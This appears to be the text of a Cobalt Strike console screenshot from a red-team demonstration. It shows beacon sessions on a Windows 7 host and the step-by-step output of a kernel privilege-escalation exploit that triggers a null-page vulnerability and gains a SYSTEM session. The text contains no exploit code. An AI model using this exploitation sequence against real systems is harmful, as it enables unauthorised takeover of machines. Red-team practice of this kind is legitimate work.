 Cobalt Strike by Vulkey_Chen
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.203.130 192.168.138.136 Administrator * WIN7 2176 10ms
192.168.203.130 192.168.138.136 SYSTEM * WIN7 4676 11s
Event Log X Listeners X Beacon 192.168.138.136@2176 X Scripts X Credentials X
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 56544
[*] Parsing SYSTEM_INFO...
[*] 191 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x03e1a000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF8000416D1FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF800041709D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C07E6900
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...
渗透攻击红队
[WIN7] Administrator */2176 last: 10ms
beacon>